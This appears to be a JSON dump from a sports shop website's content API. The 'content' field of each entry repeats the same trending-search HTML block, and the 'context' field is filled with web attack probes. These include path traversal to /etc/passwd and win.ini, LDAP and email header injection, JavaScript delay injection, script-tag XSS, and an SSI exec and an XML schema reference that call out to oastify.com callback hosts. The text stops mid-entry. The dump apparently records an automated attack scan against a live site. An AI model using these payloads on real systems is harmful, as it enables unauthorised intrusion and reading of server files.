4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags../../../../../../../../../../../../../../../../windows/win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\winnt\\win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags../../../../../../../../../../../../../../../../winnt/win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"../../../../../../../../../../../../../../../../etc/passwd","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"/etc/passwd","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"file:///etc/passwd","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"..././..././..././..././..././..././..././..././..././..././etc/passwd","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯etcÀ¯passwd","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags../../../../../../../../../../../../../../../../etc/passwd","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":".../trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"./trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":".../save_editable_block","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"/.../save_editable_block","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"2s1ri0p5h6)(objectClass=*","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"8pkfa9e6e6)(!(objectClass=*)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"*)(objectClass=*","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"*)(!(objectClass=*)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cjcy xmlns=\"http://a.b/\" xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xsi:schemaLocation=\"http://a.b/ http://rmhawbugdqygy9j2tpp09c9jmas7gc4cs4fv3k.oastify.com/jcy.xsd\"\u003ejcy\u003c/jcy\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags]]\u003e\u003e\u003c","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\"+(function(){if(typeof g062f==='undefined'){var a=new Date();do{var b=new Date();}while(b-a\u003c20000);g062f=1;}}())+\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'+(function(){if(typeof uifwg===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003c20000);uifwg=1;}}())+'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"--\u003e'--\u003e`--\u003e\u003c!--#set var=\"kv2\" value=\"ju124328li\"--\u003e\u003c!--#set var=\"mx4\" value=\"lw34654ank\"--\u003e\u003c!--#echo var=\"kv2\"--\u003e\u003c!--#echo var=\"mx4\"--\u003e\u003c!--#exec cmd=\"nslookup -q=cname 6hoprqpv85tvtoeho4kf4r4yhpnmbrzjx7pugi5.oastify.com\" --\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\r\nBCC:user@7ckqmrkw36owop9ij5fgzszzcqin6sukn8fv6jv.oastify.com\r\nqvc: q","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\u003e\r\nBCC:user@y98hjihn0xlnlg69gwc7wjwq9hfe3jrblzdm4at.oastify.com\r\nfpb: f","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"user@9v5s5t3ym87y7rsk27yiiui1vs1ppudm8a0xrlg.oastify.com","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"xz340fkj0k5xlmx6e7wrtqv","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags$zq=%3c%61%60%27%22%24%7b%7b%5c\u0026zq%3d","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"x2wzsuxh8`z'z\"${{%{{\\","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscript\u003ealert(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscript\u003econsole.log(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscript\u003econfirm(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscript\u003eprompt(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscr ipt\u003ealert(299792458)\u003c/scr ipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscr ipt\u003econsole.log(299792458)\u003c/scr ipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscr ipt\u003econfirm(299792458)\u003c/scr ipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscr ipt\u003eprompt(299792458)\u003c/scr ipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\u003e\u003cscript\u003ealert(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" 